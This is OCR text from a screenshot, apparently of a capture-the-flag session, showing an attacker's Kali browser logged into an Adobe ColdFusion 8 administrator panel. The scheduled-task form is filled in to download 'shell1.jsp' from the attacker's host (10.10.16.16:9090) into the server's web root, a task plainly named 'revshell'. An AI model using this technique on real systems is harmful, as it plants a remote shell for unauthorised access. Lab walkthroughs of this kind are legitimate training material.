 1 2 3 4 8:28
Port Forward | NAT | Firew
windows-kernel-exploits
ColdFusion Administrator
Adobe-ColdFusion-8-File
Hash Analyzer - TunnelsU
Best MD5 & SHA1 Passwo
Online - Reverse Shell Ge
10.10.10.11:8500/CFIDE/administrator/index.cfm
Kali Linux Kali Tools Kali Docs Kali NetHunter Exploit-DB Google Hacking DB OffSec CyberChef Dashboard | Lobby | O...
CF ADOBE® COLDFUSION® ADMINISTRATOR
LOGOUT
Expand All / Collapse All
SERVER SETTINGS
Settings
Request Tuning
Caching
Client Variables
Memory Variables
Mappings
Mail
Charting
Font Management
Java and JVM
Settings Summary
DATA & SERVICES
Data Sources
Verity Collections
Verity K2 Server
Web Services
Flex Integration
DEBUGGING & LOGGING
Debug Output Settings
Debugging IP Addresses
Debugger Settings
Logging Settings
Log Files
Scheduled Tasks
System Probes
Code Analyzer
License Scanner
SERVER MONITORING
EXTENSIONS
EVENT GATEWAYS
SECURITY
PACKAGING & DEPLOYMENT
Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name revshell
Duration Start Date 14 Φεβ 2023 End Date (optional)
Frequency One-Time at 12:36 μμ
Recurring Daily at
Daily every Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://10.10.16.16:9090/shell1.jsp
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File C:\ColdFusion8\wwwroot\CFIDE
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel
Copyright © 1995-2007 Adobe Systems, Inc. All rights reserved. U.S. Patents Pending.
Notices, terms and conditions pertaining to third party software are located at http://www.adobe.com/go/thirdparty/ and incorporated by reference herein.